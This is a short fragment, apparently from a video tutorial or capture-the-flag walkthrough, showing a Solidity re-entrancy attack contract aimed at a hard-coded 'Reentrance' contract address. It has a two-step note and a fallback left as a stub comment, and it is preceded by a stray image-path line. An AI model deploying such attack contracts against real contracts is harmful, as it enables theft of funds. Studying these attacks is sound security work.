 During construction, a contract has no runtime code. This attack must be done in two transactions. The first deploying the
contract, the second initiating the re-entrancy attack.
contract ReentranceAttack {
    address payable immutable deployer;
    IReentrance reentrance;
    constructor() payable {
        deployer = payable(msg.sender);
        reentrance = IReentrance(0x38fc379647e373dA9bbb1B01B14C0586E77d0D1E);
    }
    function init() external {
        uint256 amount = address(this).balance;
        reentrance.donate{value: amount}(address(this));
        reentrance.withdraw(amount);
    }
    fallback() external payable {
        // re-enter withdraw
    }
}